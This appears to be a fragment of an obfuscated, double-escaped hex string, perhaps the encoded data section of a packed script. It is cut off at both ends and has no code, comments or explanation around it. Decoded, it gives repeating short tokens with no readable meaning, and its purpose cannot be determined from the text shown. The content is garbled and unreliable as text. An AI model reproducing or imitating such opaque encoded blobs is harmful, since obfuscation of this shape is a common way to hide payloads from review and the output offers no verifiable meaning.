x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c